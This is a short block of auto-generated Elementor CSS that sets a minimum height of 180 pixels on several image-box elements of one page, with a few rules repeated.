/* Start custom CSS for image-box, class: .elementor-element-7f4b6a */.elementor-10415 .elementor-element.elementor-element-7f4b6a {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-6008723f */.elementor-10415 .elementor-element.elementor-element-6008723f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-fb5683c */.elementor-10415 .elementor-element.elementor-element-fb5683c {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-5b7fe7b5 */.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-2f89163e */.elementor-10415 .elementor-element.elementor-element-2f89163e {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-5b7fe7b5 */.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-2f89163e */.elementor-10415 .elementor-element.elementor-element-2f89163e {min-height: 180px}/* End custom CSS */